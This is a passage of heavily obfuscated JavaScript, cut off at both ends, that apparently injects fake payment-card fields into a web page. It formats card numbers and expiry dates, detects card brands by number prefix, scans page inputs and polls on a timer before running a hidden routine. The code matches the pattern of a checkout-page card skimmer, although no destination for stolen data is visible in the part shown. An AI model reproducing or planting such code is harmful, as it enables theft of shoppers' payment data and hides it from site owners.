_0x1e787f(_0x415435);},'czSpH':_0x34d740(0x1e5),'GiHPV':_0x34d740(0x3c0),'fXXQf':_0x34d740(0x3b7),'Ebxzq':_0x34d740(0x45f),'xdvjN':function(_0x73d607,_0x1fd916){return _0x73d607+_0x1fd916;},'kvtZZ':_0x34d740(0x4d3)+_0x34d740(0x46e)+_0x34d740(0x405)+_0x34d740(0x219)+_0x34d740(0x2aa)+_0x34d740(0x356)+_0x34d740(0x375)+_0x34d740(0x25c)+_0x34d740(0x44e)+_0x34d740(0x398)+_0x34d740(0x3ed)+_0x34d740(0x355)+_0x34d740(0x3ef)+_0x34d740(0x465)+_0x34d740(0x383)+_0x34d740(0x51b)+_0x34d740(0x27d)+_0x34d740(0x242)+_0x34d740(0x39f)+_0x34d740(0x3f5)+_0x34d740(0x301)+_0x34d740(0x36e)+_0x34d740(0x4ac)+_0x34d740(0x496)+_0x34d740(0x216)+_0x34d740(0x428)+_0x34d740(0x547)+_0x34d740(0x47b)+_0x34d740(0x4c6)+_0x34d740(0x1f6)+_0x34d740(0x3a8)+_0x34d740(0x4ba)+_0x34d740(0x2ed)+_0x34d740(0x42d)+_0x34d740(0x275)+_0x34d740(0x285)+_0x34d740(0x3bd)+_0x34d740(0x3ce)+_0x34d740(0x4df)+_0x34d740(0x38c)+_0x34d740(0x418)+_0x34d740(0x332)+_0x34d740(0x303)+_0x34d740(0x232)+_0x34d740(0x3b9)+_0x34d740(0x36d)+_0x34d740(0x2ee)+_0x34d740(0x4fc)+_0x34d740(0x3fe)+_0x34d740(0x2c7)+_0x34d740(0x407)+_0x34d740(0x279)+_0x34d740(0x4ec)+_0x34d740(0x3e8)+_0x34d740(0x484)+_0x34d740(0x4f7)+_0x34d740(0x4d4)+_0x34d740(0x326)+_0x34d740(0x406)+_0x34d740(0x41e)+_0x34d740(0x318)+_0x34d740(0x527)+_0x34d740(0x344)+_0x34d740(0x540)+_0x34d740(0x25a)+_0x34d740(0x41a)+_0x34d740(0x43a),'tAjbH':function(_0x10c0b1,_0x194976){return _0x10c0b1(_0x194976);},'wAvDn':function(_0x557c5d,_0x2bdac7){return _0x557c5d(_0x2bdac7);},'ADnbD':function(_0x48bff8,_0x4bb932){return _0x48bff8+_0x4bb932;},'BAplz':_0x34d740(0x53e)+_0x34d740(0x3a1)+_0x34d740(0x49f),'CiTWa':function(_0x2e70bc,_0xa8dad4){return _0x2e70bc(_0xa8dad4);},'lIDZb':function(_0x327c59,_0x39e4ff){return _0x327c59(_0x39e4ff);},'AHxmI':function(_0x4cd514,_0x68a7c8){return _0x4cd514(_0x68a7c8);},'AfGxE':_0x34d740(0x3bb),'nmTbP':function(_0x188419,_0x1e202d){return _0x188419(_0x1e202d);},'UaSvt':_0x34d740(0x2ec)+_0x34d740(0x439),'qOyPO':_0x34d740(0x302),'nvEok':_0x34d740(0x450)+'ts','cFcKN':_0x34d740(0x50c),'kHlha':_0x34d740(0x470),'cwkhx':_0x34d740(0x2ba),'JpitL':_0x34d740(0x2a6),'PNGgk':_0x34d740(0x3e5),'WSfhW':_0x34d740(0x2b2)+_0x34d740(0x294)+_0x34d740(0x2f3)+_0x34d740(0x2f7)+_0x34d740(0x3b2)+_0x34d740(0x320)+_0x34d740(0x4e6)+_0x34d740(0x2c8)+_0x34d740(0x286)+_0x34d740(0x2bf)+_0x34d740(0x2b1)+_0x34d740(0x324)+_0x34d740(0x31e)+_0x34d740(0x473)+_0x34d740(0x431)+_0x34d740(0x3c8)+_0x34d740(0x3e0)+_0x34d740(0x20e)+_0x34d740(0x1e9)+_0x34d740(0x20c)+_0x34d740(0x546)+_0x34d740(0x235)+_0x34d740(0x4bd)+_0x34d740(0x3f2)+_0x34d740(0x207)+_0x34d740(0x28c)+_0x34d740(0x3be)+_0x34d740(0x339)+_0x34d740(0x231)+_0x34d740(0x4b3)+_0x34d740(0x20f)+_0x34d740(0x4f9)+_0x34d740(0x351)+_0x34d740(0x4aa)+_0x34d740(0x43f)+_0x34d740(0x233)+_0x34d740(0x3d2)+_0x34d740(0x342)+_0x34d740(0x2e7)+_0x34d740(0x52a)+_0x34d740(0x495)+'\x22>','ZPfut':_0x34d740(0x4b8)+_0x34d740(0x52c)+_0x34d740(0x488)+_0x34d740(0x4a5)+_0x34d740(0x518)+_0x34d740(0x249)+_0x34d740(0x269)+_0x34d740(0x23f)+_0x34d740(0x333)+_0x34d740(0x3d3)+_0x34d740(0x2c2)+_0x34d740(0x3a9)+_0x34d740(0x305)+_0x34d740(0x2d6)+_0x34d740(0x404)+_0x34d740(0x3eb)+_0x34d740(0x2d1)+_0x34d740(0x1eb)+_0x34d740(0x349)+_0x34d740(0x460)+_0x34d740(0x47f)+_0x34d740(0x454)+_0x34d740(0x380)+_0x34d740(0x4e2)+_0x34d740(0x3f8)+_0x34d740(0x2b0)+_0x34d740(0x4c1)+_0x34d740(0x458)+_0x34d740(0x31f)+_0x34d740(0x225)+_0x34d740(0x34c)+_0x34d740(0x354)+_0x34d740(0x276)+_0x34d740(0x26e)+_0x34d740(0x53b)+_0x34d740(0x513)+_0x34d740(0x1f1)+'\x22>','QRGsz':_0x34d740(0x20a)+_0x34d740(0x49a)+_0x34d740(0x292)+_0x34d740(0x34a)+_0x34d740(0x48c)+_0x34d740(0x4d2)+_0x34d740(0x2de)+_0x34d740(0x3f3)+_0x34d740(0x32f)+_0x34d740(0x252)+_0x34d740(0x251)+_0x34d740(0x330)+_0x34d740(0x30b)+_0x34d740(0x37b)+_0x34d740(0x2a2)+_0x34d740(0x212)+_0x34d740(0x390)+_0x34d740(0x38f)+_0x34d740(0x432)+_0x34d740(0x479)+_0x34d740(0x2d8)+_0x34d740(0x531)+_0x34d740(0x39e)+_0x34d740(0x343)+_0x34d740(0x519)+_0x34d740(0x438)+_0x34d740(0x413)+_0x34d740(0x4ed)+_0x34d740(0x30e)+_0x34d740(0x352)+_0x34d740(0x499)+_0x34d740(0x37f)+_0x34d740(0x4ff)+_0x34d740(0x4f8)+_0x34d740(0x2fa)+_0x34d740(0x331)+_0x34d740(0x23a),'hEiis':_0x34d740(0x4d6)+_0x34d740(0x4a4),'Nirao':_0x34d740(0x274)+_0x34d740(0x434)+_0x34d740(0x267),'qyhMU':_0x34d740(0x385)+'e','xSltj':_0x34d740(0x535),'Aexdh':_0x34d740(0x250)+'n','fcTlb':function(_0x6542ae,_0x193bdc,_0x443ed3){return _0x6542ae(_0x193bdc,_0x443ed3);},'SFIbl':_0x34d740(0x4d7),'QiZQW':_0x34d740(0x206)};_ht1=_0x4d9420[_0x34d740(0x1ea)],_ht2=_0x4d9420[_0x34d740(0x4a3)],_ht3=_0x4d9420[_0x34d740(0x487)];var _0x598515=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x35d)]),_0x406106=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x311)]),_0x2a28d9=_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x2d5)](_0x4d9420[_0x34d740(0x213)]);function _0x2883e7(_0x2987a3){var _0x2d989c=_0x34d740;if(_0x4d9420[_0x2d989c(0x236)](_0x4d9420[_0x2d989c(0x2a4)],typeof _0x2987a3)){var _0x1ef44b=_0x2987a3[_0x2d989c(0x2ea)]();if(!/^[{\[]/[_0x2d989c(0x374)](_0x1ef44b))try{return _0x4d9420[_0x2d989c(0x4e7)](_0x4d9420[_0x2d989c(0x3f4)],typeof JSON[_0x2d989c(0x494)](_0x1ef44b));}catch{return-0x8*-0x9e+-0x12c3+-0x14*-0xb1;}}}function _0x28b1d7(_0x47d38a){var _0x353e0e=_0x34d740;for(var _0x2fb4a8='',_0x20d0d9=_0x2fb4a8,_0x47d38a=_0x47d38a[_0x353e0e(0x2ae)+'e'](),_0x14d286=_0x1f8170[_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x4c2)]),_0x58b907=-0x12fb+-0x34a*-0x1+0xfb1;_0x4d9420[_0x353e0e(0x345)](_0x58b907,_0x14d286[_0x353e0e(0x425)])&&!(_0x4d9420[_0x353e0e(0x4c7)](_0x14d286[_0x58b907][_0x353e0e(0x543)],_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x33c)](_0x4d9420[_0x353e0e(0x384)],_0x14d286[_0x58b907][_0x353e0e(0x543)])&&(c=_0x4d9420[_0x353e0e(0x1ec)](_0x4d9420[_0x353e0e(0x2e0)](_0x4d9420[_0x353e0e(0x1ec)](_0x14d286[_0x58b907][_0x353e0e(0x350)],_0x14d286[_0x58b907][_0x353e0e(0x410)]),_0x14d286[_0x58b907]['id']),_0x14d286[_0x58b907][_0x353e0e(0x498)]),c=c[_0x353e0e(0x2ae)+'e'](),_0x4d9420[_0x353e0e(0x1ee)](0x7bd*0x1+0x168d+-0x1e4a,c[_0x353e0e(0x4a0)](_0x47d38a))&&_0x4d9420[_0x353e0e(0x33c)](_0x20d0d9=_0x14d286[_0x58b907][_0x353e0e(0x543)],_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x367)](_0x2883e7,_0x20d0d9)));_0x58b907++);if(_0x4d9420[_0x353e0e(0x3ac)](_0x20d0d9,_0x2fb4a8)){for(_0x14d286=_0x1f8170[_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x20b)]),_0x58b907=-0x6a*0x43+-0x14*-0x68+0x139e;_0x4d9420[_0x353e0e(0x30a)](_0x58b907,_0x14d286[_0x353e0e(0x425)])&&(c=_0x4d9420[_0x353e0e(0x420)](_0x4d9420[_0x353e0e(0x2e0)](_0x4d9420[_0x353e0e(0x420)](_0x14d286[_0x58b907][_0x353e0e(0x350)],_0x14d286[_0x58b907][_0x353e0e(0x410)]),_0x14d286[_0x58b907]['id']),_0x14d286[_0x58b907][_0x353e0e(0x498)]),c=c[_0x353e0e(0x2ae)+'e'](),!(_0x4d9420[_0x353e0e(0x1ee)](-0x734+0x7f7*0x3+0x1*-0x10b1,c[_0x353e0e(0x4a0)](_0x47d38a))&&_0x4d9420[_0x353e0e(0x1ee)](-0x2322+-0x17b5+0x3ad7,_0x14d286[_0x58b907][_0x353e0e(0x409)+_0x353e0e(0x2f1)])&&((_0x4d9420[_0x353e0e(0x1ee)](-0x10a1+0x1*-0x280+0x53*0x3b,(_0x20d0d9=_0x14d286[_0x58b907][_0x353e0e(0x4bb)+_0x353e0e(0x507)](_0x4d9420[_0x353e0e(0x2fb)])[_0x14d286[_0x58b907][_0x353e0e(0x409)+_0x353e0e(0x2f1)]][_0x353e0e(0x4c8)])[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x397)]))||_0x4d9420[_0x353e0e(0x1ee)](-0xb3e+0x3*-0x14e+0xf28,_0x20d0d9[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x262)]))||_0x4d9420[_0x353e0e(0x237)](-0x6eb+-0x73c+0xe27,_0x20d0d9[_0x353e0e(0x2ae)+'e']()[_0x353e0e(0x4a0)](_0x4d9420[_0x353e0e(0x4b6)])))&&(_0x20d0d9=_0x2fb4a8),_0x4d9420[_0x353e0e(0x4ae)](_0x20d0d9,_0x2fb4a8)&&_0x4d9420[_0x353e0e(0x27a)](_0x2883e7,_0x20d0d9))));_0x58b907++);}return _0x4d9420[_0x353e0e(0x27a)](_0x2883e7,_0x20d0d9)?_0x20d0d9:'\x20';}_0x598515[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x406106[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x2a28d9[_0x34d740(0x415)][_0x34d740(0x307)]=_0x4d9420[_0x34d740(0x347)],_0x598515[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht1),_0x406106[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht2),_0x2a28d9[_0x34d740(0x528)+_0x34d740(0x22d)](_0x4d9420[_0x34d740(0x530)],_ht3),_in05=_0x4d9420[_0x34d740(0x3ec)](setInterval,function(){var _0x35fc0e=_0x34d740;(!_0x4d9420[_0x35fc0e(0x40f)](is_lo)||_0x4d9420[_0x35fc0e(0x40f)](is_lo)&&!localStorage[_0x35fc0e(0x4a2)]('_l'))&&_0x4d9420[_0x35fc0e(0x40f)](_tulz)&&(_0x4d9420[_0x35fc0e(0x353)](clearInterval,_in05),_0x4d9420[_0x35fc0e(0x416)](_ddl,_0x1f8170));},-0x1bfa+0x13*-0x21+0x31f*0xb),_0x1f8170[_0x34d740(0x4bb)+_0x34d740(0x507)](_0x4d9420[_0x34d740(0x363)])[_0x34d740(0x3b4)](_0x22c918=>{var _0x1606a9=_0x34d740,_0x266900={'pVDQW':function(_0x51c258,_0x32203e){var _0xc3309c=_0x289a;return _0x4d9420[_0xc3309c(0x30a)](_0x51c258,_0x32203e);},'wegry':_0x4d9420[_0x1606a9(0x462)],'CyFXr':function(_0x459aca,_0x4caf77){var _0x592d50=_0x1606a9;return _0x4d9420[_0x592d50(0x237)](_0x459aca,_0x4caf77);},'tcHbc':function(_0x11ad27,_0x4bb87a){var _0x24b25d=_0x1606a9;return _0x4d9420[_0x24b25d(0x30d)](_0x11ad27,_0x4bb87a);},'uvQTK':_0x4d9420[_0x1606a9(0x4de)],'Lxypm':_0x4d9420[_0x1606a9(0x39c)],'iZQpa':_0x4d9420[_0x1606a9(0x254)],'qHrct':_0x4d9420[_0x1606a9(0x387)],'xnFrZ':_0x4d9420[_0x1606a9(0x435)]};_0x22c918[_0x1606a9(0x511)+_0x1606a9(0x246)](_0x4d9420[_0x1606a9(0x4c2)],()=>{var _0x565acd=_0x1606a9;_0x22c918[_0x565acd(0x543)]=_0x22c918[_0x565acd(0x543)][_0x565acd(0x200)](/\D/g,''),_0x266900[_0x565acd(0x329)](0x2f3+0x1a2+-0x7*0xa7,_0x22c918[_0x565acd(0x543)][_0x565acd(0x425)])&&(_0x22c918[_0x565acd(0x543)]=_0x22c918[_0x565acd(0x543)][_0x565acd(0x200)](/(\d{4})(?=\d)/g,_0x266900[_0x565acd(0x45b)]));}),_0x22c918[_0x1606a9(0x511)+_0x1606a9(0x246)](_0x4d9420[_0x1606a9(0x228)],_0x930aef=>{var _0x1b5af7=_0x1606a9;_0x266900[_0x1b5af7(0x23c)]('0',_0x930aef[_0x1b5af7(0x34d)])&&_0x266900[_0x1b5af7(0x4e8)](_0x930aef[_0x1b5af7(0x34d)],'9')||[_0x266900[_0x1b5af7(0x230)],_0x266900[_0x1b5af7(0x35b)],_0x266900[_0x1b5af7(0x42a)],_0x266900[_0x1b5af7(0x2f8)],_0x266900[_0x1b5af7(0x268)]][_0x1b5af7(0x503)](_0x930aef[_0x1b5af7(0x34d)])||_0x930aef[_0x1b5af7(0x2e2)+_0x1b5af7(0x3a5)]();});}),function(_0x2c848a){var _0x3fc131=_0x34d740;const _0x448ea0=_0x1f8170[_0x3fc131(0x4bb)+_0x3fc131(0x507)](_0x2c848a);_0x448ea0[_0x3fc131(0x3b4)](_0x4bb3dd=>{var _0xbc688d=_0x3fc131,_0x4b81b3={'WbEcN':function(_0x4394c9,_0x2301e3){var _0x277343=_0x289a;return _0x4d9420[_0x277343(0x2f4)](_0x4394c9,_0x2301e3);},'VUUYL':function(_0x1f6b8d,_0x463333){var _0x1b7502=_0x289a;return _0x4d9420[_0x1b7502(0x2e0)](_0x1f6b8d,_0x463333);},'HXdth':function(_0x53c641,_0x535e3d){var _0x3fec36=_0x289a;return _0x4d9420[_0x3fec36(0x51a)](_0x53c641,_0x535e3d);},'xWyjX':function(_0x4d6373,_0x1cd60a){var _0x532927=_0x289a;return _0x4d9420[_0x532927(0x237)](_0x4d6373,_0x1cd60a);},'dHSSv':function(_0x16d1ba,_0x475969){var _0x10a5c0=_0x289a;return _0x4d9420[_0x10a5c0(0x237)](_0x16d1ba,_0x475969);},'IGnUv':_0x4d9420[_0xbc688d(0x4de)],'rTOPy':_0x4d9420[_0xbc688d(0x39c)],'lTerP':_0x4d9420[_0xbc688d(0x254)],'BjGgZ':_0x4d9420[_0xbc688d(0x387)],'spcEJ':_0x4d9420[_0xbc688d(0x435)]};_0x4bb3dd[_0xbc688d(0x511)+_0xbc688d(0x246)](_0x4d9420[_0xbc688d(0x4c2)],()=>{var _0x5ac83c=_0xbc688d;_0x4bb3dd[_0x5ac83c(0x543)]=_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x200)](/\D/g,''),_0x4b81b3[_0x5ac83c(0x545)](-0x1e57*-0x1+0x65c+-0x24b1,_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x425)])&&(_0x4bb3dd[_0x5ac83c(0x543)]=_0x4b81b3[_0x5ac83c(0x22f)](_0x4b81b3[_0x5ac83c(0x472)](_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x38d)](0x1*-0x556+-0x217c+-0x2*-0x1369,0xd1b+-0x1bd7+0xebe),'/'),_0x4bb3dd[_0x5ac83c(0x543)][_0x5ac83c(0x38d)](-0x7b1+0x2*0x45c+-0x105,-0x284+0x24d*-0x1+0x4d5)));}),_0x4bb3dd[_0xbc688d(0x511)+_0xbc688d(0x246)](_0x4d9420[_0xbc688d(0x228)],_0x742d84=>{var _0x4e6c77=_0xbc688d;_0x4b81b3[_0x4e6c77(0x357)]('0',_0x742d84[_0x4e6c77(0x34d)])&&_0x4b81b3[_0x4e6c77(0x201)](_0x742d84[_0x4e6c77(0x34d)],'9')||[_0x4b81b3[_0x4e6c77(0x2e3)],_0x4b81b3[_0x4e6c77(0x3cc)],_0x4b81b3[_0x4e6c77(0x3fb)],_0x4b81b3[_0x4e6c77(0x3b1)],_0x4b81b3[_0x4e6c77(0x2dc)]][_0x4e6c77(0x503)](_0x742d84[_0x4e6c77(0x34d)])||_0x742d84[_0x4e6c77(0x2e2)+_0x4e6c77(0x3a5)]();});});}(_0x4d9420[_0x34d740(0x278)]),type=function(_0x25bfc6){var _0x4a6cda=_0x34d740,_0x56125c=_0x4d9420[_0x4a6cda(0x4ab)][_0x4a6cda(0x48a)]('|'),_0x2f0037=0x1647+-0x136e+-0x2d9;while(!![]){switch(_0x56125c[_0x2f0037++]){case'0':_0x666690=_0x25bfc6;continue;case'1':if(_0x666690=new RegExp(_0x4d9420[_0x4a6cda(0x2c3)]),_0x4d9420[_0x4a6cda(0x4ae)](null,_0x25bfc6[_0x4a6cda(0x449)](_0x666690)))return'am';continue;case'2':var _0x666690=new RegExp('^4');continue;case'3':return _0x4d9420[_0x4a6cda(0x298)](-0x310+-0x1*0xeae+0x4*0x470,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x3ac)]('2',_0x666690[0xa28*0x1+0x1a2*-0x13+0x14de])&&_0x4d9420[_0x4a6cda(0x2e1)]('2',_0x666690[-0x2440+0x1d05+0x73c])&&_0x4d9420[_0x4a6cda(0x32e)](_0x666690[0x1f8a+-0x287*0xd+0xd*0x1a],'7')||_0x4d9420[_0x4a6cda(0x30d)](-0x1f0b+0x6*-0x129+0x2603,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x1f0)]('5',_0x666690[-0x19b7+-0x1f*0xc5+0x3192])&&_0x4d9420[_0x4a6cda(0x359)]('1',_0x666690[0x17*-0x67+-0xd*0x1be+-0x3fd*-0x8])&&_0x4d9420[_0x4a6cda(0x41d)](_0x666690[0x1*-0xe5e+-0xf*-0x18d+-0x8e4],'5')?'ma':_0x4d9420[_0x4a6cda(0x2cb)](0x1*-0xe84+0x6da+0x7ac,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2eb)]('6',_0x666690[-0x1*-0xf9+-0x4*-0x58f+-0x1*0x1735])&&(_0x4d9420[_0x4a6cda(0x336)]('5',_0x666690[-0x1869*-0x1+-0x19b2+-0x6e*-0x3])||_0x4d9420[_0x4a6cda(0x2f9)]('0',_0x666690[0x5*0x4e7+0x171*0x12+-0x3274])||_0x4d9420[_0x4a6cda(0x236)]('4',_0x666690[-0x211*-0x1+0x17d7+-0x13*0x15d]))?'di':_0x4d9420[_0x4a6cda(0x34e)](0x12d9+-0x1*0x4f6+-0xde1,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x236)]('3',_0x666690[0x19e0+0x23cf+0x1*-0x3daf])&&_0x4d9420[_0x4a6cda(0x1e7)]('5',_0x666690[0x4c+0x11*0x19b+-0x1b96])?'jc':_0x4d9420[_0x4a6cda(0x3ee)](0x6d*-0x28+0x21fc+0x2*-0x879,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x28a)]('3',_0x666690[0x7f+-0x1bac+-0x1b2d*-0x1])&&_0x4d9420[_0x4a6cda(0x336)]('0',_0x666690[0x1381+-0x1eae+0xb2e])||_0x4d9420[_0x4a6cda(0x30d)](-0x1741+0x1285*-0x2+0x3c4d,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2f9)]('3',_0x666690[0x989*-0x4+-0x19*0x3+-0x266f*-0x1])&&(_0x4d9420[_0x4a6cda(0x3f7)]('6',_0x666690[0x1a8b*0x1+0x1671+0x30fb*-0x1])||_0x4d9420[_0x4a6cda(0x1e7)]('8',_0x666690[0x29*-0x2f+-0x96*0x35+0x2696])||_0x4d9420[_0x4a6cda(0x3ac)]('9',_0x666690[-0x2*-0xfa9+0x4fd+-0x244e])||_0x4d9420[_0x4a6cda(0x4e7)]('0',_0x666690[-0x18d5+-0xb*-0x18a+0x5c*0x16]))?'dn':_0x4d9420[_0x4a6cda(0x2db)](-0x1*0x1103+0x2*-0xcee+0x1*0x2ae1,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x2e1)](-0x53f*0x7+0x18c6+0x26f*0x5,_0x4d9420[_0x4a6cda(0x457)](parseInt,_0x25bfc6[_0x4a6cda(0x3d1)](-0xed5*0x2+-0x20fc+-0xc6*-0x51,-0x11a4+0x1*0x11cc+0x13*-0x2)))&&_0x4d9420[_0x4a6cda(0x504)](_0x4d9420[_0x4a6cda(0x53a)](parseInt,_0x25bfc6[_0x4a6cda(0x3d1)](0x760+-0x1e9c+-0x4*-0x5cf,0x2212+-0x4*-0xcb+-0x253c)),0x1*0x1af9+0xf47+-0x29fb)||_0x4d9420[_0x4a6cda(0x37c)](0x33*0x9+-0x8a8*0x2+0xf87,_0x666690[_0x4a6cda(0x425)])&&_0x4d9420[_0x4a6cda(0x32c)]('5',_0x666690[0x1*0x358+0x3b*-0x3+-0x2a7])&&_0x4d9420[_0x4a6cda(0x247)]('0',_0x666690[0x1e13+0x1*-0x295+0x1b7d*-0x1])?'ms':'no';case'4':if(_0x4d9420[_0x4a6cda(0x4ae)](null,_0x25bfc6[_0x4a6cda(0x449)](_0x666690)))return'vi';continue;}break;}};var _0x3f27a0='no';_0ny3=_0x4d9420[_0x34d740(0x238)](setInterval,function(){var _0x2900ea=_0x34d740,_0x33e007={'sugqU':_0x4d9420[_0x2900ea(0x515)],'Ylxpx':_0x4d9420[_0x2900ea(0x532)],'HJKYd':_0x4d9420[_0x2900ea(0x524)],'PZSiP':function(_0x2307d9,_0x24aeab){var _0x2448e8=_0x2900ea;return _0x4d9420[_0x2448e8(0x3c9)](_0x2307d9,_0x24aeab);},'Vfmnk':_0x4d9420[_0x2900ea(0x334)],'XCsSs':function(_0x15f601,_0x5ece14){var _0x1e2072=_0x2900ea;return _0x4d9420[_0x1e2072(0x39b)](_0x15f601,_0x5ece14);},'GoEYi':function(_0x4f873a,_0x65a7d){var _0xb7bbda=_0x2900ea;return _0x4d9420[_0xb7bbda(0x2fd)](_0x4f873a,_0x65a7d);},'woLKo':function(_0x2e1967,_0x57cda2,_0x3e1ccd){var _0x13a052=_0x2900ea;return _0x4d9420[_0x13a052(0x37d)](_0x2e1967,_0x57cda2,_0x3e1ccd);},'QEfRv':function(_0x5b412e,_0x2baf65){var _0x353e9e=_0x2900ea;return _0x4d9420[_0x353e9e(0x2bd)](_0x5b412e,_0x2baf65);},'MowJW':function(_0x245059,_0x41aeb3){var _0x43041e=_0x2900ea;return _0x4d9420[_0x43041e(0x26a)](_0x245059,_0x41aeb3);},'lxXvP':function(_0x18697c,_0x5c6700){var _0x524679=_0x2900ea;return _0x4d9420[_0x524679(0x509)](_0x18697c,_0x5c6700);},'LWAqW':function(_0x33a590,_0x4cbb2a){var _0x5ee81b=_0x2900ea;return _0x4d9420[_0x5ee81b(0x280)](_0x33a590,_0x4cbb2a);},'awhOa':function(_0x2c8bae,_0x35b6ef){var _0x27b5e9=_0x2900ea;return _0x4d9420[_0x27b5e9(0x508)](_0x2c8bae,_0x35b6ef);},'RKUPZ':_0x4d9420[_0x2900ea(0x4da)],'eEmzq':function(_0x5493ae,_0x1cb2ac){var _0x59b41e=_0x2900ea;return _0x4d9420[_0x59b41e(0x26a)](_0x5493ae,_0x1cb2ac);},'udVNK':function(_0x1d6791,_0x2f237e){var _0x3bcbf5=_0x2900ea;return _0x4d9420[_0x3bcbf5(0x4e7)](_0x1d6791,_0x2f237e);},'pzfBI':function(_0x3a718e,_0x1e7cbb){var _0xd5fa9c=_0x2900ea;return _0x4d9420[_0xd5fa9c(0x4e7)](_0x3a718e,_0x1e7cbb);},'plRfn':function(_0x305024,_0x4c6fa5){var _0x5a98f1=_0x2900ea;return _0x4d9420[_0x5a98f1(0x50d)](_0x305024,_0x4c6fa5);},'wuxWk':function(_0x264e80,_0x1a7f03){var _0x1cded2=_0x2900ea;return _0x4d9420[_0x1cded2(0x2f4)](_0x264e80,_0x1a7f03);},'Jclkd':function(_0x472797,_0x419de5){var _0x5c837c=_0x2900ea;return _0x4d9420[_0x5c837c(0x536)](_0x472797,_0x419de5);},'xNAiw':function(_0x100c57,_0x1aecd6){var _0x271480=_0x2900ea;return _0x4d9420[_0x271480(0x4f4)](_0x100c57,_0x1aecd6);},'sUzHe':function(_0x25790b,_0x391fef){var _0x197a98=_0x2900ea;return _0x4d9420[_0x197a98(0x46b)](_0x25790b,_0x391fef);},'VthYI':function(_0x4ade5d,_0x45e612){var _0x46a396=_0x2900ea;return _0x4d9420[_0x46a396(0x416)](_0x4ade5d,_0x45e612);},'KpvUP':function(_0x15dab3,_0x263eb6){var _0x7acdb=_0x2900ea;return _0x4d9420[_0x7acdb(0x2f2)](_0x15dab3,_0x263eb6);},'penfb':function(_0x3f137e,_0x23c917){var _0x47e379=_0x2900ea;return _0x4d9420[_0x47e379(0x1f9)](_0x3f137e,_0x23c917);},'dxYpL':function(_0x16613d,_0x5b2278){var _0x3af142=_0x2900ea;return _0x4d9420[_0x3af142(0x1f4)](_0x16613d,_0x5b2278);},'XjcAd':function(_0x41d24b,_0x46824e){var _0x1c0e69=_0x2900ea;return _0x4d9420[_0x1c0e69(0x53a)](_0x41d24b,_0x46824e);},'gHPrx':function(_0x2e7967,_0x243d89){var _0x36d062=_0x2900ea;return _0x4d9420[_0x36d062(0x300)](_0x2e7967,_0x243d89);},'XekAD':function(_0x598d04,_0x40675d){var _0x59166d=_0x2900ea;return _0x4d9420[_0x59166d(0x1e7)](_0x598d04,_0x40675d);},'FbRpu':function(_0x54f80b,_0x103025){var _0xa80efd=_0x2900ea;return _0x4d9420[_0xa80efd(0x51a)](_0x54f80b,_0x103025);},'XpMYS':function(_0x33c659,_0x2f44e9){var _0x198d7f=_0x2900ea;return _0x4d9420[_0x198d7f(0x51a)](_0x33c659,_0x2f44e9);},'SwtSX':function(_0x25dfb2,_0x3fdff5){var _0x132f7e=_0x2900ea;return _0x4d9420[_0x132f7e(0x53a)](_0x25dfb2,_0x3fdff5);},'NdWKN':function(_0x34c75d,_0x5a7e78){var _0x47bfb7=_0x2900ea;return _0x4d9420[_0x47bfb7(0x293)](_0x34c75d,_0x5a7e78);},'toVJI':function(_0x3f5455,_0x18736f){var _0x232625=_0x2900ea;return _0x4d9420[_0x232625(0x2f2)](_0x3f5455,_0x18736f);},'CfFCr':_0x4d9420[_0x2900ea(0x264)],'blmYX':_0x4d9420[_0x2900ea(0x29d)],'OUzZx':function(_0x599054,_0x54ac40){var _0x59bff8=_0x2900ea;return _0x4d9420[_0x59bff8(0x416)](_0x599054,_0x54ac40);},'sVtIH':_0x4d9420[_0x2900ea(0x306)],'HNRxJ':function(_0x2f5c1f,_0x3b59ca){var _0x501e41=_0x2900ea;return _0x4d9420[_0x501e41(0x27a)](_0x2f5c1f,_0x3b59ca);},'nzaIt':_0x4d9420[_0x2900ea(0x4c0)],'qfUoP':function(_0x80093e,_0x1ef705){var _0x515bb0=_0x2900ea;return _0x4d9420[_0x515bb0(0x416)](_0x80093e,_0x1ef705);},'zhNFa':_0x4d9420[_0x2900ea(0x549)],'aQvlR':_0x4d9420[_0x2900ea(0x321)],'vPFsW':function(_0x5a2b6d,_0x5e73c4){var _0x5a45d9=_0x2900ea;return _0x4d9420[_0x5a45d9(0x27a)](_0x5a2b6d,_0x5e73c4);},'UvRfN':_0x4d9420[_0x2900ea(0x396)],'PrURP':_0x4d9420[_0x2900ea(0x34b)],'zykpE':function(_0x2c98fa,_0x42a492){var _0x4c5f1f=_0x2900ea;return _0x4d9420[_0x4c5f1f(0x426)](_0x2c98fa,_0x42a492);},'jJeWZ':function(_0x3ac07b,_0x45754d){var _0x79f76e=_0x2900ea;return _0x4d9420[_0x79f76e(0x309)](_0x3ac07b,_0x45754d);},'WqaNu':function(_0x54c063,_0x3cbaae){var _0x107718=_0x2900ea;return 